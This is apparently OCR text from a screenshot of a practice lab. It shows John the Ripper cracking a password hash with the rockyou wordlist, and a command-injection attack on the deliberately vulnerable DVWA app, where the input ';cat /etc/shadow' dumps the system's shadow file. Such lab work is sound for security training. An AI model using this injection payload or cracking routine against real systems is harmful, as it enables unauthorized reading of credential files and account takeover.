 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Vulnerability: Command ... root@kali: ~ 05:17 CARRA 32%
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
130%
root@kali:~# john --wordlist=usr/share/worslist/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
No password hashes left to crack (see FAQ)
root@kali:~# john hash.txt --show
?:toor
1 password hash cracked, 0 left
root@kali:~#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;cat /etc/shadow Submit
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::
man:*:17647:0:99999:7:::
lp:*:17647:0:99999:7:::
mail:*:17647:0:99999:7:::
news:*:17647:0:99999:7:::
uucp:*:17647:0:99999:7:::
proxy:*:17647:0:99999:7:::
www-data:*:17647:0:99999:7:::
backup:*:17647:0:99999:7:::
list:*:17647:0:99999:7:::
irc:*:17647:0:99999:7:::
gnats:*:17647:0:99999:7:::
nobody:*:17647:0:99999:7:::
systemd-network:*:17647:0:99999:7:::
systemd-resolve:*:17647:0:99999:7:::
syslog:*:17647:0:99999:7:::
messagebus:*:17647:0:99999:7:::
_apt:*:17647:0:99999:7:::
uuidd:*:17647:0:99999:7:::
avahi-autoipd:*:17647:0:99999:7:::
usbmux:*:17647:0:99999:7:::
dnsmasq:*:17647:0:99999:7:::
Right Ctrl
עבר 17:17
10/10/2020 1